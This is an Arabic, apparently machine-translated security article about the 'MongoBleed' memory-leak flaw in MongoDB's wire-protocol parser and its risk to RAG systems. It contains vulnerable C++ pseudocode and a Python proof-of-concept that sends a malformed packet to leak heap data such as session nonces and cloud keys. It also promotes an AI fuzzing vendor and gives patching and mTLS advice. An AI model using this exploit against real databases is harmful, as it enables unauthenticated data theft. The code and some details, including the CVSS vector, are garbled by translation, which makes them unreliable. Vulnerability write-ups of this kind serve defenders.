

في التطور المعماري لعام 2026، فإن قاعدة بيانات المتجهات أصبح حصين دماغ الذكاء الاصطناعي للمؤسسة. فهو يخزن السياق والتاريخ والمعرفة الخاصة التي تشغل نماذج اللغات الكبيرة (LLMs). ومع ذلك، فإن الكشف عن CVE-2025-14847-مُلقب بـ "مونجوبليد" من قبل مجتمع الأمن الهجومي- يكشف أن هذا الحصين ينزف.

هذا ليس حقن SQL أو سوء تكوين. إنه فشل البروتوكول الثنائي داخل محرك MongoDB نفسه (CVSS 9.1). تسمح هذه الثغرة للمهاجمين غير المصادقين باستغلال فشل في التحقق من الحدود في محلل BSON، مما يخدع الخادم لإعادة أجزاء من ذاكرة المعالجة الخام.

بالنسبة لمهندس أمن الذكاء الاصطناعي المتشدد، فإن الآثار المترتبة على ذلك كارثية: الذاكرة هي الخرق الجديد للبيانات إذا تمكّن أحد المهاجمين من قراءة كومة مثيل MongoDB الخاص بك، فيمكنه إعادة بناء التضمينات، وسرقة رموز الجلسات، واستخراج النص الخام لقاعدة معارف RAG الخاصة بك دون تشغيل استعلام. تُجري هذه المقالة تشريحًا جنائيًا لخلل بروتوكول Wire Protocol وتحدد استراتيجية الدفاع للبنية التحتية للذكاء الاصطناعي عالية القيمة.

بطاقة استخبارات الثغرات الأمنية

| متري | تفاصيل الاستخبارات |

|---|---|

| معرّف CVE | CVE-2025-14847 ("MongoBleed") |

| المكون المستهدف | خادم MongoDB (بروتوكول الأسلاك/محلل BSON) |

| الإصدارات المتأثرة | MongoDB 7.0.x قبل 7.0.12، 8.0.x قبل 8.0.2 |

| فئة الضعف | قراءة خارج الحدود (CWE-125) |

| درجة CVSS v3.1 | 9.1 (حرج) (av:n/ac:l/pr:n/ui:n/ui:n/s:u/c:h/i:n/a:h) |

| ناقل الهجوم | مشوه OP_MSG أو OP_QUERY الحزم |

التعمق التقني: بروتوكول الشبح في الأسلاك

يتواصل MongoDB باستخدام بروتوكول ثنائي خفيف الوزن قائم على TCP يعرف باسم بروتوكول الأسلاك. يتم تسلسل البيانات في BSON (JSON ثنائي). تعتمد كفاءة هذا البروتوكول على رؤوس الطول الصريحة.

يكمن السبب الجذري لمشكلة CVE-2025-14847 في خطأ كلاسيكي "ثق ولكن لا تتحقق" داخل حلقة معالجة الرسائل، وتحديدًا ما يتعلق بمعالجة OP_MSG (OpCode 2013) أو القديمة OP_QUERY حزم (OpCode 2004).

1. تشريح الحزمة المشوّهة

تتكون رسالة MongoDB القياسية من رأس (MsgHeader) متبوعًا بالجسم.

طول الرسالة(int32): الحجم الإجمالي للرسالة.معرّف الطلب(int32): المعرف.الاستجابة إلى(int32): معرّف الطلب الذي تستجيب له هذه الرسالة.رمز العملية(int32): نوع الطلب.

الخلل في الإصدارات المتأثرة، يقوم مستمع الشبكة بقراءة طول الرسالة من المقبس وتخصيص مخزن مؤقت. ومع ذلك، عند تحليل مستندات BSON الداخلية داخل الجسم، ينشأ تناقض إذا كان حقل الطول الداخلي لمستند BSON يدعي أنه أصغر من المخزن المؤقت، أو إذا كان طول الرسالة تدعي أنها أكبر من البيانات الفعلية المرسلة (في سيناريوهات تجزئة محددة).

2. إعادة بناء منطق الطب الشرعي (C++ كود زائف)

تظهر الثغرة أثناء إنشاء استجابة خطأ أو رد حالة.

C++

`/// المنطق المفاهيمي الضعيف في message_handling.cpp باطل dispatchMessage(Message& message) { const char* data= message.body()؛ int32_t claim_len= message.header().dataLen();

// خطأ فادح: يفترض المُحلل أن المخزن المؤقت يحتوي بدقة على

// البيانات المحددة بواسطة كائن BSON صالح.

// إذا كان كائن BSON مشوهًا (على سبيل المثال، ينتهي قبل الأوان),

// قد تقرأ الذاكرة اللاحقة للرد قراءة زائدة.

أمر BSONObj = BSONObj (البيانات)؛ // التحقق من صحة البنية الأساسية

إذا (إذا (command.isEmpty())) {

// مسار الخطأ: عند إنشاء سجل الخطأ أو الاستجابة,

// يحاول المحرك صدى الأمر "السيء".

// يقرأ بايتات 'المطالب_len' من 'البيانات'، متجاهلًا أن

// قد تشير 'البيانات' إلى مخزن مؤقت أصغر من 'claim_len'

// أو يقرأ فعليًا في الجزء التالي من الكومة.

reply.append("bad_cmd", get_raw_bytes(data, claim_len))؛ // تسرب

}

}`

يسمح هذا بشكل فعال للمهاجم بتحديد حجم نافذة قراءة الذاكرة (حتى 64 كيلوبايت في بعض عمليات الاستغلال) من خلال التلاعب ب طول الرسالة رأس الصفحة مع توفير الحد الأدنى من الحمولة.

سلسلة القتل استنزاف قاعدة البيانات

على عكس التعطل (DoS)، الهدف هنا هو استخراج البيانات. الهجوم صامت؛ قد تظهر السجلات أخطاء "BSON غير صالح"، لكن البيانات قد غادرت المقبس بالفعل.

المرحلة 1: المصافحة

ينشئ المهاجم اتصال TCP خام بمنفذ MongoDB (الافتراضي 27017). لا يلزم إجراء أي مصافحة مصادقة (SASL/SCRAM) للوصول إلى منطق التحليل الضعيف، حيث يجب على الخادم تحليل الحزمة لتحديد ما إذا كانت الاحتياجات المصادقة.

المرحلة 2: حمولة النزيف

يرسل المهاجم حزمة برأس شرعي ولكن جسم BSON مبتور.

منطق Python PoC Logic:

بايثون

'استيراد هيكل استيراد المقبس

def exploit_mongobleed(target_ip, port=27017): # 1. إنشاء رأس مشوّه # MsgLen=1024 (المطالب به)، ReqID=1، ResTo=0، OpCode=2004 (OP_QUERY) # نطالب ب 1024 بايت، لكننا سنرسل أقل بكثير. header = structer.pack("<iiiiii"، 1024، 1، 0، 2004)

# 2. الحمولة الحد الأدنى من BSON

# يكفي فقط لاجتياز الفحص الأول، ولكنه غير مكتمل

الحمولة = b"\\\x05\\\x00\\x00\x00\x00\x00\x00"

# 3. إرسال المشغل

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.s.connect((target_ip، منفذ)))

s.s.send(header + payload)

# 4. تلقي النزيف

# يستجيب الخادم بكائن خطأ يحتوي على

# "سياق" الطلب السيئ، والذي يتضمن الآن ذاكرة كومة مجاورة.

البيانات = s.recv(4096)

إرجاع البيانات'

المرحلة 3: الحصاد

تحتوي حمولة الاستجابة على نفايات ثنائية متبوعة ببيانات منظمة. يقوم المهاجم بتشغيل تحليل السلاسل أو تحليل الانتروبيا على هذا التفريغ. في بيئة RAG للإنتاج، غالبًا ما يحتوي تفريغ الكومة هذا على:

- مستندات BSON المفكوك تشفيرها: نتائج الاستعلام الأخيرة المخزنة مؤقتاً في الذاكرة.

- العوامات المتجهة: تسلسلات من أرقام الفاصلة العائمة التي تمثل تضمينات المستندات الخاصة.

- نونات المصادقة: بيانات الملح والتحدي لجلسات المستخدمين الآخرين.

تحليل التأثير: لماذا تعتبر أنظمة RAG عرضة للخطر بشكل فريد

في تطبيقات الويب التقليدية، قد يؤدي تسرب الذاكرة إلى كشف تجزئة كلمة المرور. في تطبيقات الذكاء الاصطناعي، يكون سياق الذاكرة أكثر ثراءً بكثير.

- تسريبات نافذة السياق: تقوم أنظمة RAG باستمرار بتحميل أجزاء نصية كبيرة (نوافذ السياق) في الذاكرة لتوليد التضمينات أو تغذية LLM. يسمح MongoBleed للمهاجمين بأخذ عينات من هذا الدفق، والتنصت بفعالية على "عملية تفكير" الذكاء الاصطناعي.

- مخاطر انعكاس المتجهات: في حين أن عكس التضمين إلى نص دقيق أمر صعب، فإن تسريب المتجهات الخام يسمح للمهاجمين بتدريب "نموذج ظل" يقارب قاعدة المعرفة الخاصة.

- مفاتيح البنية التحتية: غالبًا ما تحتفظ عمليات MongoDB بمفاتيح موفر السحابة (AWS_ACCESS_KEY_ID) أو مفاتيح KMS في متغيرات البيئة المعينة في مساحة عنوان العملية. يمكن أن تصل القراءة الزائدة للكومة إلى كتل البيئة هذه.



الدفاع القائم على الذكاء الاصطناعي: الميزة البنلجنتية

يعد اكتشاف CVE-2025-14847 كابوسًا بالنسبة لأجهزة فحص الثغرات الأمنية القياسية. فهي تعمل على طبقة HTTP/التطبيقات وتفسر أخطاء البروتوكول الثنائي على أنها "الخدمة غير متوفرة" بدلاً من "تم تأكيد الثغرة الأمنية".

هذا هو المكان Penligent.ai يعيد تعريف أمن البنية التحتية. يستخدم Penligent تشويش الذكاء الاصطناعي الواعي بالبروتوكول:

1. فهم البروتوكول الثنائي

لا يقتصر وكلاء Penligent على البروتوكولات النصية. فهي تقوم أصلاً بتحليل وإنشاء هياكل BSON. يُنشئ الذكاء الاصطناعي الآلاف من حزم بروتوكول الأسلاك الصالحة ولكن غير المشكّلة، ويستهدف تحديدًا الشروط الحدودية لـ طول الرسالة المجال.

2. الكشف عن التسرب الاستدلالي

بدلاً من البحث عن شعار الإصدار (الذي يمكن تزييفه)، يقوم Penligent بتحليل الاستجابة الثنائية.

- تحليل الأنتروبي: يكتشف الكتل ذات الخصائص النسبية العالية التي تشبه تفريغ الذاكرة بدلاً من رسائل أخطاء BSON المنظمة.

- مطابقة الأنماط: يفحص الاستجابة بحثًا عن الأنماط الحساسة (على سبيل المثال,

س س-لمفاتيح واجهة برمجة التطبيقات، وبُنى JSON من جلسات عمل أخرى) التي يجب ألا تظهر أبدًا في استجابة خطأ.

3. التحقق غير المدمر

يتحقق Penligent من الثغرة الأمنية من خلال الكشف عن تأثير "النزيف" دون تعطل خدمة قاعدة البيانات. ويوفر حكمًا نهائيًا بـ "الثغرة" استنادًا إلى وجود قطع أثرية مسربة من الذاكرة، مما يلغي الإيجابيات الخاطئة المرتبطة بالمهلات العامة.

دليل المعالجة والتقوية

إذا كنت تقوم بتشغيل MongoDB ذاتي الاستضافة لأعباء عمل الذكاء الاصطناعي لديك، فإن اتخاذ إجراء فوري أمر إلزامي.

1. الترقية (الإصلاح الوحيد)

الترقية إلى MongoDB 7.0.12 أو 8.0.2 على الفور. يقدم التصحيح تدقيقًا صارمًا للحدود في الرسالة مُنشئ الفئة ومنطق التحقق من صحة BSON.

2. فرض TLS المتبادل (mTLS)

إن التخفيف الأكثر فعالية لعمليات الاستغلال على مستوى البروتوكول هو منع الاتصال من الوصول إلى المحلل.

- التكوين: التهيئة

وضع net.tls.mode: يتطلبTLSوnet.tls.CAFile. - التأثير: لا يمكن للمهاجم إرسال حزمة بروتوكول الأسلاك المشوهة لأنه لا يمكنه إكمال مصافحة TLS بدون شهادة عميل صالحة موقعة من قبل المرجع المصدق المرجعي المصدق الداخلي لديك.

3. تجزئة الشبكة

اعزل قاعدة بيانات Vector الخاصة بك. يجب ألا يمكن الوصول إليها من الإنترنت العام أو حتى من شبكة الموظفين العامة. يجب أن يكون فقط عناوين IP المحددة لخوادم تطبيقات RAG (Orchestrators) هي التي يجب أن يكون لها حق الوصول عبر قوائم السماح.

الخاتمة

CVE-2025-14847 (MongoBleed) بمثابة تذكير صارخ بأن "طبقة البيانات" هي الجزء السفلي الناعم من ثورة الذكاء الاصطناعي. وبينما نبني حواجز حماية لطبقة البيانات، يجب ألا ننسى أن نغلق أبواب المكتبة.

بالنسبة لمهندس أمن النخبة، فإن الدرس واضح: أمن البروتوكول هو أمن البيانات. إن الاعتماد على محيط الشبكة غير كافٍ؛ يجب أن نتحقق من سلامة التبادلات الثنائية التي تحمل أكثر معارفنا قيمة. استفد من عمليات التشويش التي تعتمد على الذكاء الاصطناعي للعثور على هذه التسريبات قبل أن تصبح فيضاناً.